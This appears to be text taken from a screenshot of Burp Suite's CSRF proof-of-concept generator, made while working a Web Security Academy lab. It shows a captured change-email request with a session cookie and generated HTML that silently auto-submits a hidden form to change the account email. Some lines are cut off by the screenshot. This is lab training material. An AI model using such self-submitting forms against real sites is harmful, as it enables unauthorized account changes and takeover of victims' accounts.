 CSRF PoC generator
Request to: https://0aca009504f037ca823e29cd00cd00ee.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0aca009504f037ca823e29cd00cd00ee.web-security-academy.net
3 Cookie: session=JHjmQayh1lJ9Y4NSj8JI1Qipwld3XlCW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0aca009504f037ca823e29cd00cd00ee.web-securi
6 <input type="hidden" name="email" value="test&#64;gmail&#46;com
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches